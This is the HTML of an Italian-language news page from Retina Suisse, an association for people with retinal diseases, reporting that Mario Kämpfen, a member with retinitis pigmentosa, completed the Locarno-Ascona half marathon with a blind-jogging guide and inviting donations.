            class="  rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14011" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/donazioni-e-aiuti/diventare-membro/"  class="rmp-menu-item-link"  role="menuitem"  >Diventare membro</a></li><li id="rmp-menu-item-14010" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/donazioni-e-aiuti/donazione/"  class="rmp-menu-item-link"  role="menuitem"  >Donazione</a></li><li id="rmp-menu-item-14009" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/donazioni-e-aiuti/donazione-per-un-progetto/"  class="rmp-menu-item-link"  role="menuitem"  >Donazione per un progetto</a></li><li id="rmp-menu-item-14008" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/donazioni-e-aiuti/lascito-eredita/"  class="rmp-menu-item-link"  role="menuitem"  >Lascito / eredità</a></li><li id="rmp-menu-item-14007" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/donazioni-e-aiuti/in-caso-di-lutto/"  class="rmp-menu-item-link"  role="menuitem"  >In caso di lutto</a></li><li id="rmp-menu-item-14006" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/donazioni-e-aiuti/donazione-occasionale/"  class="rmp-menu-item-link"  role="menuitem"  >Donazione occasionale</a></li></ul></li><li id="rmp-menu-item-2982" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/ricerca/"  class="rmp-menu-item-link"  role="menuitem"  >Ricerca<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Ricerca"
            role="menu" data-depth="2"
            class="  rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-2984" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/ricerca/registro-dei-pazienti/"  class="rmp-menu-item-link"  role="menuitem"  >Registro dei pazienti</a></li><li id="rmp-menu-item-2985" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/ricerca/consulenze-scientifiche/"  class="rmp-menu-item-link"  role="menuitem"  >Consulenze scientifiche</a></li></ul></li><li id="rmp-menu-item-2986" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/chi-siamo/"  class="rmp-menu-item-link"  role="menuitem"  >Chi siamo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chi siamo"
            role="menu" data-depth="2"
            class="  rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-2987" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/chi-siamo/diventa-membro/"  class="rmp-menu-item-link"  role="menuitem"  >Diventare membro</a></li><li id="rmp-menu-item-2989" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/chi-siamo/ufficio/"  class="rmp-menu-item-link"  role="menuitem"  >Direzione</a></li><li id="rmp-menu-item-2990" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/chi-siamo/consiglio-di-amministrazione/"  class="rmp-menu-item-link"  role="menuitem"  >Comitato</a></li><li id="rmp-menu-item-2991" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/chi-siamo/comitato-consultivo-medico-scientifico/"  class="rmp-menu-item-link"  role="menuitem"  >Comitato medico-scientifico</a></li><li id="rmp-menu-item-2992" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/chi-siamo/membri-onorari/"  class="rmp-menu-item-link"  role="menuitem"  >Membri onorari</a></li><li id="rmp-menu-item-2993" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/chi-siamo/rapporto-annuale/"  class="rmp-menu-item-link"  role="menuitem"  >Rapporto annuale</a></li><li id="rmp-menu-item-2994" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/chi-siamo/statuti/"  class="rmp-menu-item-link"  role="menuitem"  >Statuti</a></li><li id="rmp-menu-item-2995" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/chi-siamo/linee-guida/"  class="rmp-menu-item-link"  role="menuitem"  >Linee direttrici</a></li></ul></li><li id="rmp-menu-item-2996" class="mainnav navgap menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/contatto/"  class="rmp-menu-item-link"  role="menuitem"  >Contatto<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Contatto"
            role="menu" data-depth="2"
            class="  rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-14033" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/contatto/modulo-di-contatto/"  class="rmp-menu-item-link"  role="menuitem"  >Modulo di contatto</a></li><li id="rmp-menu-item-763" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/contatto/newsletter/"  class="rmp-menu-item-link"  role="menuitem"  >Newsletter</a></li><li id="rmp-menu-item-11045" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/media/"  class="rmp-menu-item-link"  role="menuitem"  >Per i rappresentanti dei media<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Per i rappresentanti dei media"
            role="menu" data-depth="3"
            class="  rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-11046" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/media/comunicato-stampa/"  class="rmp-menu-item-link"  role="menuitem"  >Comunicati stampa</a></li></ul></li><li id="rmp-menu-item-2997" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/contatto/posizioni-aperte/"  class="rmp-menu-item-link"  role="menuitem"  >Posti disponibili</a></li></ul></li><li id="rmp-menu-item-761" class="mainnav  menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/diventa-membro/"  class="rmp-menu-item-link"  role="menuitem"  >Diventare membro</a></li><li id="rmp-menu-item-2998" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/il-mio-conto/"  class="rmp-menu-item-link"  role="menuitem"  >Area riservata<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Area riservata"
            role="menu" data-depth="2"
            class="  rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-2999" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/il-mio-conto/cancella-profilo/"  class="rmp-menu-item-link"  role="menuitem"  >Cancella profilo</a></li><li id="rmp-menu-item-10296" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/newsletter-ok/"  class="rmp-menu-item-link"  role="menuitem"  >Iscriviti alla newsletter</a></li><li id="rmp-menu-item-3000" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://retina.ch/it/il-mio-conto/passwort-vergessen/"  class="rmp-menu-item-link"  role="menuitem"  >Reimpostare la password</a></li></ul></li><li id="rmp-menu-item-3002" class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/sitemap/"  class="rmp-menu-item-link"  role="menuitem"  >Sitemap</a></li><li id="rmp-menu-item-3003" class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/accessibilita/"  class="rmp-menu-item-link"  role="menuitem"  >Accessibilità</a></li><li id="rmp-menu-item-767" class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/impressum/"  class="rmp-menu-item-link"  role="menuitem"  >Impressum</a></li><li id="rmp-menu-item-768" class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/protezione-dei-dati/"  class="rmp-menu-item-link"  role="menuitem"  >Protezione dei dati</a></li><li id="rmp-menu-item-758" class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://retina.ch/it/"  class="rmp-menu-item-link"  role="menuitem"  >Homepage</a></li></ul></div>
					<div id="rmp-search-box-21021" class="rmp-search-box">
						<form action="https://retina.ch/it/" class="rmp-search-form" role="search">
							<input type="search" name="s" title="Search"
								placeholder="Search"
								class="rmp-search-box">
						</form>
					</div></div><div class="hidden">
		<h2>Jump link: </h2>
		<ul>
					 		<li><a href="https://retina.ch/it/" accesskey="0">homepage </a></li>
				<li><a href="#primary" accesskey="1">contenuto  </a></li>
				<li><a href="#anchorNavMain" accesskey="2">navigazione </a></li>
				<li><a href="/it/contatto/" accesskey="3">contatto </a></li>
				<li><a href="/it/search/" accesskey="4">ricerca  </a></li>
				<li><a href="/it/sitemap/" accesskey="5">mappa del sito </a></li>
				<li><a href="#anchorNavLang" accesskey="6">scelta della lingua </a></li>
				<li><a href="/it/accessibilita/" accesskey="7">assistenza </a></li>
				<li><a href="/it/il-mio-conto/" accesskey="8">Login / Profilo</a></li>
					</ul>
	</div><!--  close hidden  -->
<div id="page" class="site">
	<div id="donate-button">
					<a href="/it/donazioni-e-aiuti/donazione/" rel="Ogni donazione conta!">Ogni donazione conta!</a>
			</div><!-- #top-bar -->
		
	<div class="flxbx flxtop">
	<div class="flxbxa">

	<header id="masthead" class="site-header">
	
		<div id="top-bar">
			<div class="wrapper">
				<div class="top-bar-content">
					<div id="topbar1" class="shortcutbox shortcutlang">	
						<a name="anchorNavLang"></a>
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://retina.ch/aktuelles/der-retina-suisse-runner/" class="wpml-ls-link" role="menuitem"  aria-label="Passa a DE" title="Passa a DE" >
                    <span class="wpml-ls-native" lang="de">DE</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://retina.ch/fr/actualites/le-runner-de-retina-suisse/" class="wpml-ls-link" role="menuitem"  aria-label="Passa a FR" title="Passa a FR" >
                    <span class="wpml-ls-native" lang="fr">FR</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://retina.ch/it/attualita/il-corridore-di-retina-suisse/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">IT</span></a>
			</li></ul>
</div>
		 		
					</div>
					
											<div id="retinainfo" class="topbar-buttons shortcutbox">
							<a href="/it/il-mio-conto/" class="butlink"><span class="screen-reader-text">Login</span><i class="fas fa-sign-in-alt"></i></a><a href="https://retina.ch/it" class="custom-logo-link butlink" rel="home" aria-current="page"><span class="screen-reader-text">Home</span><i class="fas fa-home-lg-alt"></i></a><a href="/it/contatto" class="butlink"><span class="screen-reader-text">Contatta</span><i class="fas fa-map-marker"></i></a><a href="tel:‭0041 44 444 10 77‬" class="butlink"><span class="screen-reader-text">Telefono</span><i class="fas fa-phone"></i></a>						
						</div>
										
					<div id="shortcutresize" class="topbar-buttons shortcutbox">
						
	<div class="zeno_font_resizer_container">
		<p class="zeno_font_resizer" style="text-align: center; font-weight: bold;">
			<span>
				<a href="#" class="zeno_font_resizer_minus" title="Decrease font size" style="font-size: 0.7em;">A<span class="screen-reader-text"> Diminuire la dimensione dei caratteri.</span></a>
				<a href="#" class="zeno_font_resizer_reset" title="Reset font size">A<span class="screen-reader-text"> Azzeramento delle dimensioni dei caratteri.</span></a>
				<a href="#" class="zeno_font_resizer_add" title="Increase font size" style="font-size: 1.3em;">A<span class="screen-reader-text"> Aumentare la dimensione dei caratteri.</span></a>
			</span>
			<input type="hidden" id="zeno_font_resizer_value" value="ownelement" />
			<input type="hidden" id="zeno_font_resizer_ownelement" value="#primary" />
			<input type="hidden" id="zeno_font_resizer_resizeMax" value="30" />
			<input type="hidden" id="zeno_font_resizer_resizeMin" value="10" />
			<input type="hidden" id="zeno_font_resizer_resizeSteps" value="1.6" />
			<input type="hidden" id="zeno_font_resizer_cookieTime" value="31" />
		</p>
	</div>
						</div>
				</div><!-- .top-bar-content -->
			</div><!-- .wrapper -->
		</div><!-- #top-bar -->
		
		<div id="nav-bar">	
			<div class="site-branding">
				<a href="https://retina.ch/it/" class="custom-logo-link" rel="home"><img width="300" height="145" src="https://retina.ch/wp-content/uploads/2020/11/blank.png" class="custom-logo" alt="Retina Suisse" decoding="async" /></a>					<p class="site-title"><a href="https://retina.ch/it/" rel="home"><img src="https://retina.ch/wp-content/uploads/2020/11/blank.png" class="custom-logo" alt="Retina Suisse"></a></p>
							</div><!-- .site-branding -->

			<a name="anchorNavMain"></a>
			<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-nav-menu-it-container"><ul id="primary-menu" class="menu"><li id="menu-item-2967" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2967"><a href="https://retina.ch/it/malattia-della-retina/">Malattie della retina</a>
<ul class="sub-menu">
	<li id="menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3218"><a href="https://retina.ch/it/malattia-della-retina/sintomi/">Sintomi</a></li>
	<li id="menu-item-2972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2972"><a href="https://retina.ch/it/malattia-della-retina/eredita/">Ereditarietà</a></li>
	<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://retina.ch/it/malattia-della-retina/diagnosi-genetica/">Diagnosi genetica</a></li>
</ul>
</li>
<li id="menu-item-11825" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11825"><a href="https://retina.ch/it/agenda/">Agenda</a>
<ul class="sub-menu">
	<li id="menu-item-14004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14004"><a href="https://retina.ch/it/archivio/">Archivio</a></li>
</ul>
</li>
<li id="menu-item-2962" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2962"><a href="https://retina.ch/it/consulenze/">Consulenze e Gruppi</a>
<ul class="sub-menu">
	<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://retina.ch/it/consulenze/consulenza-individuale/">Consulenza individuale</a></li>
	<li id="menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10400"><a href="https://retina.ch/it/consulenze/retina-youth/">Retina Suisse Youth</a></li>
	<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://retina.ch/it/consulenze/gruppi-di-parola-dmle/">Gruppi di parola DMLE</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://retina.ch/it/consulenze/gruppi-di-parola-rp/">Gruppi di parola RP</a></li>
</ul>
</li>
<li id="menu-item-11047" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-11047"><a href="https://retina.ch/it/consiglieri-e-storie/">Consigli e storie</a></li>
<li id="menu-item-11876" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11876 current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor"><a href="https://retina.ch/it/prestazioni-e-servizi/">Prestazioni e servizi</a>
<ul class="sub-menu">
	<li id="menu-item-4923" class="menu-item menu-item-type-post_type_archive menu-item-object-aktuelles menu-item-4923 current-menu-item page_item current_page_item "><a href="https://retina.ch/it/attualita/">Attualità</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://retina.ch/it/prestazioni-e-servizi/ordinare-materiale-informativo/">Materiale informativo</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2979"><a href="https://retina.ch/it/prestazioni-e-servizi/valigetta-lenti-colorate/">Valigetta con filtri antiabbagliamento</a></li>
	<li id="menu-item-16783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16783"><a href="https://retina.ch/it/prestazioni-e-servizi/conoscere-il-proprio-gene/">Conosci il tuo gene</a></li>
	<li id="menu-item-4933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4933"><a href="/it/retina-journal/">Retina Journal</a></li>
	<li id="menu-item-24790" class="menu-item menu-item-type-post_type_archive menu-item-object-apropos menu-item-24790"><a href="https://retina.ch/it/retina-journal-apropos/">Retina Journal apropos</a></li>
	<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://retina.ch/it/prestazioni-e-servizi/webinars/">Webinar</a></li>
	<li id="menu-item-3274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="https://retina.ch/it/prestazioni-e-servizi/libro-di-cucina/">Libro di cucina</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://retina.ch/it/prestazioni-e-servizi/altri-siti-utili/">Siti utili</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2980"><a href="https://retina.ch/it/prestazioni-e-servizi/per-i-professionisti/">Area personale specializzato</a></li>
</ul>
</li>
<li id="menu-item-14005" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14005"><a href="https://retina.ch/it/donazioni-e-aiuti/">Donazioni e aiuti</a>
<ul class="sub-menu">
	<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://retina.ch/it/donazioni-e-aiuti/diventare-membro/">Diventare membro</a></li>
	<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://retina.ch/it/donazioni-e-aiuti/donazione/">Donazione</a></li>
	<li id="menu-item-14009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14009"><a href="https://retina.ch/it/donazioni-e-aiuti/donazione-per-un-progetto/">Donazione per un progetto</a></li>
	<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://retina.ch/it/donazioni-e-aiuti/lascito-eredita/">Lascito / eredità</a></li>
	<li id="menu-item-14007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14007"><a href="https://retina.ch/it/donazioni-e-aiuti/in-caso-di-lutto/">In caso di lutto</a></li>
	<li id="menu-item-14006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14006"><a href="https://retina.ch/it/donazioni-e-aiuti/donazione-occasionale/">Donazione occasionale</a></li>
</ul>
</li>
<li id="menu-item-2982" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2982"><a href="https://retina.ch/it/ricerca/">Ricerca</a>
<ul class="sub-menu">
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://retina.ch/it/ricerca/registro-dei-pazienti/">Registro dei pazienti</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://retina.ch/it/ricerca/consulenze-scientifiche/">Consulenze scientifiche</a></li>
</ul>
</li>
<li id="menu-item-2986" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2986"><a href="https://retina.ch/it/chi-siamo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://retina.ch/it/chi-siamo/diventa-membro/">Diventare membro</a></li>
	<li id="menu-item-2989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2989"><a href="https://retina.ch/it/chi-siamo/ufficio/">Direzione</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://retina.ch/it/chi-siamo/consiglio-di-amministrazione/">Comitato</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://retina.ch/it/chi-siamo/comitato-consultivo-medico-scientifico/">Comitato medico-scientifico</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://retina.ch/it/chi-siamo/membri-onorari/">Membri onorari</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://retina.ch/it/chi-siamo/rapporto-annuale/">Rapporto annuale</a></li>
	<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://retina.ch/it/chi-siamo/statuti/">Statuti</a></li>
	<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995"><a href="https://retina.ch/it/chi-siamo/linee-guida/">Linee direttrici</a></li>
</ul>
</li>
<li id="menu-item-2996" class="mainnav navgap menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2996"><a href="https://retina.ch/it/contatto/">Contatto</a>
<ul class="sub-menu">
	<li id="menu-item-14033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14033"><a href="https://retina.ch/it/contatto/modulo-di-contatto/">Modulo di contatto</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://retina.ch/it/contatto/newsletter/">Newsletter</a></li>
	<li id="menu-item-11045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11045"><a href="https://retina.ch/it/media/">Per i rappresentanti dei media</a>
	<ul class="sub-menu">
		<li id="menu-item-11046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11046"><a href="https://retina.ch/it/media/comunicato-stampa/">Comunicati stampa</a></li>
	</ul>
</li>
	<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://retina.ch/it/contatto/posizioni-aperte/">Posti disponibili</a></li>
</ul>
</li>
<li id="menu-item-761" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://retina.ch/it/diventa-membro/">Diventare membro</a></li>
<li id="menu-item-2998" class="mainnav menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2998"><a href="https://retina.ch/it/il-mio-conto/">Area riservata</a>
<ul class="sub-menu">
	<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://retina.ch/it/il-mio-conto/cancella-profilo/">Cancella profilo</a></li>
	<li id="menu-item-10296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10296"><a href="https://retina.ch/it/newsletter-ok/">Iscriviti alla newsletter</a></li>
	<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="https://retina.ch/it/il-mio-conto/passwort-vergessen/">Reimpostare la password</a></li>
</ul>
</li>
<li id="menu-item-3002" class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://retina.ch/it/sitemap/">Sitemap</a></li>
<li id="menu-item-3003" class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://retina.ch/it/accessibilita/">Accessibilità</a></li>
<li id="menu-item-767" class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://retina.ch/it/impressum/">Impressum</a></li>
<li id="menu-item-768" class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a rel="privacy-policy" href="https://retina.ch/it/protezione-dei-dati/">Protezione dei dati</a></li>
<li id="menu-item-758" class="footernav hidemob menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-758"><a href="https://retina.ch/it/">Homepage</a></li>
</ul></div>			</nav><!-- #site-navigation -->
			<div id="search-2">
			<form role="search" method="get" class="search-form" action="https://retina.ch/it/">
	<label for="search-field">
		<span class="screen-reader-text">Ricerca per:</span>
	</label>
	<input 
		type="search" 
		id="search-field" 
		class="search-field" 
		placeholder="Ricerca..." 
		value="" 
		name="s" 
		aria-label="Campo di ricerca" 
	/>
	<button type="submit" class="search-submit" aria-label="Avviare la ricerca">
		<i class="fa fa-search" aria-hidden="true"></i>
		<span class="screen-reader-text">cerca</span>
	</button>
</form>			</div>
			
			<div id="navbar1">
							</div>
			
		</div><!-- #nav-bar -->
				
	</header><!-- #masthead -->
	</div><!-- .flxbxa -->
	<div class="flxbxb">
		<p id="breadcrumbs">	Tu sei qui:
<span><span><a href="https://retina.ch/it/">Retina Suisse</a></span> • <span><a href="https://retina.ch/it/attualita/">Attualità</a></span> • <span class="breadcrumb_last" aria-current="page">Con successo alla mezza maratona di Locarno: Mario, il corridore di Retina Suisse</span></span></p>
	<main id="primary" class="site-main">

		
<article id="post-13686" class="post-13686 aktuelles type-aktuelles status-publish has-post-thumbnail hentry category-consiglieri">
	<header class="entry-header">
		<h1 class="entry-title">Con successo alla mezza maratona di Locarno: Mario, il corridore di Retina Suisse</h1>		
	</header><!-- .entry-header -->
		


		
			
		<!-- <p></p> -->
		<p>			
						
			</p>
		
		
		
		
			<div class="post-thumbnail">
				<figure class="wp-caption fsmcfi-fig featured"><img width="2560" height="1920" src="https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-scaled.jpg 2560w, https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-400x300.jpg 400w, https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-1400x1050.jpg 1400w, https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-500x375.jpg 500w, https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-768x576.jpg 768w, https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-1536x1152.jpg 1536w, https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-2048x1536.jpg 2048w, https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-800x600.jpg 800w, https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-1280x960.jpg 1280w, https://retina.ch/wp-content/uploads/2023/10/foto-retina-runner-2-1920x1440.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>			</div><!-- .post-thumbnail -->

			
		
	<div class="entry-content">
		
<p>Abbiamo un membro speciale: Mario Kämpfen, ex membro del consiglio direttivo di Retina Suisse, è affetto da retinite pigmentosa ed è un corridore agonista. Il 15 ottobre ha partecipato con successo alla mezza maratona di 21,3 chilometri Locarno-Ascona (nella foto: Mario Kämpfen e Sandra Mostowfi, il suo guide di Blind Jogging, sulla Piazza Grande di Locarno).</p>



<p><a href="https://www.ticinonews.ch/ticino/mario-il-corridore-quasi-cieco-della-mezza-maratona-384042">Leggete qua l&#8217;articolo di Ticinonews.</a><br><br>Volete fare una donazione? <a href="/it?page_id=713" target="_blank" rel="noreferrer noopener">Potete farlo cliccando qui.</a> Sentite grazie. Ogni donazione conta.</p>

	
		
			<style type="text/css">.order { display: none !important; }</style> 
		
			<style type="text/css">.amount { display: none !important; }</style> 
		
			<style type="text/css">.kosten { display: none !important; }</style> 
		
			<style type="text/css">.additionalperson { display: none !important; }</style> 
		
			<style type="text/css">.additionalperson.kosten { display: none !important; }</style> 
		
			<style type="text/css">.hund { display: none !important; }</style> 
		
			<style type="text/css">.essen { display: none !important; }</style> 
			
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-13686 -->

	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
